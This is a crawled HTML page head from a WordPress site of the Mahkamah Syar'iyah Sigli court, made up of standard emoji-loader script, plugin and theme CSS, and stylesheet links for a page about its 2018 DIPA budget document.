

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ms-sigli.go.id/dipa-ms-sigli-2018/
body_size: 22325
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>DIPA MS SIGLI 2018 | Mahkamah Syar&#039;iyah Sigli</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://ms-sigli.go.id/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Mahkamah Syar&#039;iyah Sigli &raquo; Feed" href="https://ms-sigli.go.id/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mahkamah Syar&#039;iyah Sigli &raquo; Comments Feed" href="https://ms-sigli.go.id/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ms-sigli.go.id\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='superb-addons-variable-fallbacks-inline-css' type='text/css'>
:root{--wp--preset--color--primary:#1f7cec;--wp--preset--color--primary-hover:#3993ff;--wp--preset--color--base:#fff;--wp--preset--color--featured:#0a284b;--wp--preset--color--contrast-light:#fff;--wp--preset--color--contrast-dark:#000;--wp--preset--color--mono-1:#0d3c74;--wp--preset--color--mono-2:#64748b;--wp--preset--color--mono-3:#e2e8f0;--wp--preset--color--mono-4:#f8fafc;--wp--preset--spacing--superbspacing-xxsmall:clamp(5px,1vw,10px);--wp--preset--spacing--superbspacing-xsmall:clamp(10px,2vw,20px);--wp--preset--spacing--superbspacing-small:clamp(20px,4vw,40px);--wp--preset--spacing--superbspacing-medium:clamp(30px,6vw,60px);--wp--preset--spacing--superbspacing-large:clamp(40px,8vw,80px);--wp--preset--spacing--superbspacing-xlarge:clamp(50px,10vw,100px);--wp--preset--spacing--superbspacing-xxlarge:clamp(60px,12vw,120px);--wp--preset--font-size--superbfont-tiny:clamp(10px,0.625rem + ((1vw - 3.2px) * 0.227),12px);--wp--preset--font-size--superbfont-xxsmall:clamp(12px,0.75rem + ((1vw - 3.2px) * 0.227),14px);--wp--preset--font-size--superbfont-xsmall:clamp(16px,1rem + ((1vw - 3.2px) * 1),16px);--wp--preset--font-size--superbfont-small:clamp(16px,1rem + ((1vw - 3.2px) * 0.227),18px);--wp--preset--font-size--superbfont-medium:clamp(18px,1.125rem + ((1vw - 3.2px) * 0.227),20px);--wp--preset--font-size--superbfont-large:clamp(24px,1.5rem + ((1vw - 3.2px) * 0.909),32px);--wp--preset--font-size--superbfont-xlarge:clamp(32px,2rem + ((1vw - 3.2px) * 1.818),48px);--wp--preset--font-size--superbfont-xxlarge:clamp(40px,2.5rem + ((1vw - 3.2px) * 2.727),64px)}.has-primary-color{color:var(--wp--preset--color--primary)!important}.has-primary-hover-color{color:var(--wp--preset--color--primary-hover)!important}.has-base-color{color:var(--wp--preset--color--base)!important}.has-featured-color{color:var(--wp--preset--color--featured)!important}.has-contrast-light-color{color:var(--wp--preset--color--contrast-light)!important}.has-contrast-dark-color{color:var(--wp--preset--color--contrast-dark)!important}.has-mono-1-color{color:var(--wp--preset--color--mono-1)!important}.has-mono-2-color{color:var(--wp--preset--color--mono-2)!important}.has-mono-3-color{color:var(--wp--preset--color--mono-3)!important}.has-mono-4-color{color:var(--wp--preset--color--mono-4)!important}.has-primary-background-color{background-color:var(--wp--preset--color--primary)!important}.has-primary-hover-background-color{background-color:var(--wp--preset--color--primary-hover)!important}.has-base-background-color{background-color:var(--wp--preset--color--base)!important}.has-featured-background-color{background-color:var(--wp--preset--color--featured)!important}.has-contrast-light-background-color{background-color:var(--wp--preset--color--contrast-light)!important}.has-contrast-dark-background-color{background-color:var(--wp--preset--color--contrast-dark)!important}.has-mono-1-background-color{background-color:var(--wp--preset--color--mono-1)!important}.has-mono-2-background-color{background-color:var(--wp--preset--color--mono-2)!important}.has-mono-3-background-color{background-color:var(--wp--preset--color--mono-3)!important}.has-mono-4-background-color{background-color:var(--wp--preset--color--mono-4)!important}.has-superbfont-tiny-font-size{font-size:var(--wp--preset--font-size--superbfont-tiny)!important}.has-superbfont-xxsmall-font-size{font-size:var(--wp--preset--font-size--superbfont-xxsmall)!important}.has-superbfont-xsmall-font-size{font-size:var(--wp--preset--font-size--superbfont-xsmall)!important}.has-superbfont-small-font-size{font-size:var(--wp--preset--font-size--superbfont-small)!important}.has-superbfont-medium-font-size{font-size:var(--wp--preset--font-size--superbfont-medium)!important}.has-superbfont-large-font-size{font-size:var(--wp--preset--font-size--superbfont-large)!important}.has-superbfont-xlarge-font-size{font-size:var(--wp--preset--font-size--superbfont-xlarge)!important}.has-superbfont-xxlarge-font-size{font-size:var(--wp--preset--font-size--superbfont-xxlarge)!important}
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ms-sigli.go.id/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.wp-block-group.is-style-superbaddons-card{background-color:var(--wp--preset--color--contrast-light);border-color:var(--wp--preset--color--mono-3);border-radius:10px;border-style:solid;border-width:1px;box-shadow:0 1px 2px 0 rgba(0,0,0,.05);color:var(--wp--preset--color--contrast-dark);padding:var(--wp--preset--spacing--superbspacing-small)}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='superb-addons-animated-heading-style-inline-css' type='text/css'>
.superbaddons-animated-heading-block{overflow:hidden}.superbaddons-animated-heading-block .superb-animated-heading-letter{display:inline-block}

</style>
<style id='superb-addons-author-box-style-inline-css' type='text/css'>
.superbaddons-authorbox{align-items:stretch;border-radius:10px;display:flex;flex-direction:row;gap:20px;padding:40px 20px}.superbaddons-authorbox-alignment-left{justify-content:flex-start}.superbaddons-authorbox-alignment-center{align-items:center;flex-direction:column;gap:0;justify-content:center;text-align:center}.superbaddons-authorbox-alignment-right{flex-direction:row-reverse;text-align:right}.superbaddons-authorbox-left{align-items:center;display:flex;flex:1;max-width:96px}.superbaddons-authorbox-right{flex:1}.superbaddons-authorbox-avatar{border-radius:50%}.superbaddons-authorbox-authorname{color:#444;font-size:32px;font-style:normal;font-weight:800;line-height:40px}.superbaddons-authorbox-authorbio{color:#7c7c7c;font-size:14px;font-style:normal;font-weight:600;line-height:19px}.superbaddons-authorbox-authorbio,.superbaddons-authorbox-authorname{margin:0}.superbaddons-authorbox-social-wrapper{align-items:flex-start;display:flex;flex-direction:row;gap:10px}.superbaddons-authorbox-social-wrapper a{margin-top:15px}

</style>
<style id='superb-addons-ratings-style-inline-css' type='text/css'>
.superbaddongs-ratings-overall-wrapper{display:flex;flex-direction:column}.superbaddons-ratings-overall-label{font-style:normal;font-weight:700}.superbaddons-ratings-overall-rating-wrapper{align-items:center;display:flex;flex-direction:row;gap:12px}.superbaddons-ratings-overall-rating{align-items:center;display:flex;font-style:normal;font-weight:800;gap:5px;line-height:40px}.superbaddons-ratings-stars-icons{display:flex;flex-wrap:wrap;gap:8px;position:relative}.superbaddons-ratings-single-star{align-items:center;display:flex;position:relative}.superbaddons-ratings-single-percentage-star{left:0;overflow:hidden;position:absolute;top:0}.superbaddons-ratings-ratingbar-label{font-weight:700;margin:30px 0 16px}.superbaddons-ratings-ratingbar-bar{border-radius:100px;overflow:hidden;width:100%}.superbaddons-ratings-ratingbar-bar,.superbaddons-ratings-ratingbar-bar-fill{height:10px}.superbaddons-ratings-alignment-center{text-align:center}.superbaddons-ratings-alignment-center .superbaddons-ratings-overall-rating-wrapper{justify-content:center}.superbaddons-ratings-alignment-right{text-align:right}.superbaddons-ratings-alignment-right .superbaddons-ratings-overall-rating-wrapper{flex-direction:row-reverse}

</style>
<style id='superb-addons-table-of-contents-style-inline-css' type='text/css'>
.superbaddons-tableofcontents{display:flex;flex-direction:column}.superbaddons-tableofcontents-alignment-center{align-items:center;text-align:center}.superbaddons-tableofcontents-alignment-right{direction:rtl}.superbaddons-tableofcontents-boxed{border-radius:10px;padding:40px 20px}.superbaddons-tableofcontents-title{font-style:normal;font-weight:800}.superbaddons-tableofcontents-text{font-style:normal;font-weight:600}.superbaddons-tableofcontents-table ol{list-style-position:inside;margin:0;padding:0}.superbaddons-tableofcontents-table ol ol{padding-left:20px}.superbaddons-tableofcontents-alignment-center .superbaddons-tableofcontents-table ol ol{padding-left:0}.superbaddons-tableofcontents-alignment-right .superbaddons-tableofcontents-table ol ol{padding-left:0;padding-right:20px}

</style>
<style id='superb-addons-recent-posts-style-inline-css' type='text/css'>
.superbaddons-recentposts-alignment-center .superbaddons-recentposts-item-inner{flex-direction:column;justify-content:center;text-align:center}.superbaddons-recentposts-alignment-right{direction:rtl}.superbaddons-recentposts-list{list-style:none;margin:0;padding:0}.superbaddons-recentposts-list a{text-decoration:none}.superbaddons-recentposts-list a:active,.superbaddons-recentposts-list a:focus,.superbaddons-recentposts-list a:hover{color:inherit}.superbaddons-recentposts-item{margin-bottom:10px}.superbaddons-recentposts-item:last-of-type{margin-bottom:0}.superbaddons-recentposts-item-inner{align-items:center;display:flex;gap:10px}.superbaddons-recentposts-item-left,.superbaddons-recentposts-item-right{display:flex;flex-direction:column}

</style>
<style id='superb-addons-cover-image-style-inline-css' type='text/css'>
.superbaddons-coverimage-block{overflow:hidden}

</style>
<style id='superb-addons-google-maps-style-inline-css' type='text/css'>
.superbaddons-google-maps-block{overflow:hidden}

</style>
<style id='superb-addons-reveal-button-style-inline-css' type='text/css'>
.superb-addons-reveal-button{box-sizing:border-box;font-size:18px;padding-right:30px;position:relative}.superb-addons-reveal-button-element{background-color:var(--wp--preset--color--primary,#fff);border:1px solid var(--wp--preset--color--primary,#000);border-radius:5px;box-sizing:border-box;color:var(--wp--preset--color--contrast-light,#000);display:inline-block;line-height:1;margin:0;padding:15px 25px;position:relative;text-align:center;text-decoration:none;width:auto;z-index:1}.superb-addons-reveal-button.superb-addons-reveal-button-width-25{width:calc(25% - var(--wp--style--block-gap, .5em)*.75)}.superb-addons-reveal-button.superb-addons-reveal-button-width-50{width:calc(50% - var(--wp--style--block-gap, .5em)*.5)}.superb-addons-reveal-button.superb-addons-reveal-button-width-75{width:calc(75% - var(--wp--style--block-gap, .5em)*.25)}.superb-addons-reveal-button.superb-addons-reveal-button-width-100{flex-basis:100%;width:100%}.superb-has-custom-width .superb-addons-reveal-button-element{width:100%}.superb-addons-reveal-button-has-reveal .superb-addons-reveal-button-element.superb-addons-reveal-button-cta{border-bottom-right-radius:0!important;border-top-right-radius:0!important}.superb-addons-reveal-button-element.superb-addons-reveal-button-revealed{border-color:var(--wp--preset--color--primary,#000);border-style:dashed;display:inline-flex;gap:10px;margin-right:0;-webkit-user-select:all;-moz-user-select:all;user-select:all}.superb-addons-reveal-button-element.superb-addons-reveal-button-revealed,.superb-addons-reveal-button-teaser{align-items:center;background-color:var(--wp--preset--color--contrast-light,#fff);color:var(--wp--preset--color--primary,#000)}.superb-addons-reveal-button-teaser{border:1px dashed #000;border:1px dashed var(--wp--preset--color--primary,#000);border-radius:0 8px 8px 0;box-sizing:border-box;display:none;height:100%;justify-content:flex-end;padding:0 10px;position:absolute;right:0;top:0;-webkit-user-select:none;-moz-user-select:none;user-select:none;width:50%;z-index:0}.superb-addons-reveal-button-has-reveal .superb-addons-reveal-button-teaser{display:flex}.superb-addons-reveal-button .superb-has-teaser-text-color{color:var(--superb-addons-reveal-button-teaser-text)}.superb-addons-reveal-button .superb-has-teaser-background-color{background-color:var(--superb-addons-reveal-button-teaser-background)}.superb-addons-reveal-button:active,.superb-addons-reveal-button:focus,.superb-addons-reveal-button:hover{text-decoration:none}.superb-addons-reveal-button-element button{align-items:center;background:none;border:none;color:inherit;cursor:pointer;display:inline-flex;font-family:inherit;font-size:18px;font-weight:inherit;margin:0;padding:0;text-align:center;text-decoration:none;-webkit-user-select:none;-moz-user-select:none;user-select:none}

</style>
<style id='superb-addons-accordion-block-style-inline-css' type='text/css'>
.wp-block-superb-addons-accordion-block{background-color:#fff;border:1px solid #ddd;border-radius:4px;margin-bottom:1em;overflow:hidden}.wp-block-superb-addons-accordion-block.superb-accordion-is-open .superb-accordion-header{background-color:rgba(0,0,0,.05);border-bottom:1px solid rgba(0,0,0,.1)}.wp-block-superb-addons-accordion-block.superb-accordion-is-open .superb-accordion-header .superb-accordion-icon:before{transform:translate(-50%,-50%) rotate(45deg)}.wp-block-superb-addons-accordion-block.superb-accordion-is-open .superb-accordion-header .superb-accordion-icon:after{transform:translate(-50%,-50%) rotate(135deg)}.wp-block-superb-addons-accordion-block.superb-accordion-is-open .superb-accordion-content{display:block!important;height:auto}.wp-block-superb-addons-accordion-block .superb-accordion-header{align-items:center;background-color:rgba(0,0,0,.03);border-bottom:0 solid transparent;cursor:pointer;display:flex;justify-content:space-between;padding:15px;padding:var(--wp--preset--spacing--superbspacing-xsmall,15px);position:relative;transition:background-color .2s ease,border-bottom .2s ease}.wp-block-superb-addons-accordion-block .superb-accordion-header:hover{background-color:rgba(0,0,0,.05)}.wp-block-superb-addons-accordion-block .superb-accordion-title{flex-grow:1;font-size:1.1em;font-weight:500;margin:0}.wp-block-superb-addons-accordion-block .superb-accordion-icon{flex-shrink:0;height:24px;margin-left:10px;position:relative;width:24px}.wp-block-superb-addons-accordion-block .superb-accordion-icon:after,.wp-block-superb-addons-accordion-block .superb-accordion-icon:before{background-color:currentColor;content:"";height:2px;left:50%;position:absolute;top:50%;transition:transform .3s ease;width:12px}.wp-block-superb-addons-accordion-block .superb-accordion-icon:before{transform:translate(-50%,-50%)}.wp-block-superb-addons-accordion-block .superb-accordion-icon:after{transform:translate(-50%,-50%) rotate(90deg)}.wp-block-superb-addons-accordion-block .superb-accordion-content{height:0;overflow:hidden;padding:0;transition:height .3s ease-in-out}.wp-block-superb-addons-accordion-block .superb-accordion-content .superb-accordion-content-wrapper{padding:15px;padding:var(--wp--preset--spacing--superbspacing-xsmall,15px)}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='superb-addons-patterns-css' href='https://ms-sigli.go.id/wp-content/plugins/superb-blocks/assets/css/patterns.min.css?ver=3.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='superb-addons-enhancements-css' href='https://ms-sigli.go.id/wp-content/plugins/superb-blocks/assets/css/enhancements.min.css?ver=3.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://ms-sigli.go.id/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=9b761fb88cde3d1bd90677504fc739fc' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.2.2' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='td-theme-css' href='https://ms-sigli.go.id/wp-content/themes/Newspaper/style.css?ver=9.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://ms-sigli.go.id/wp-content/themes/Newspaper/includes/demos/magazine/demo_style.css?ver=9.2.2' type='text/css' media='all' />
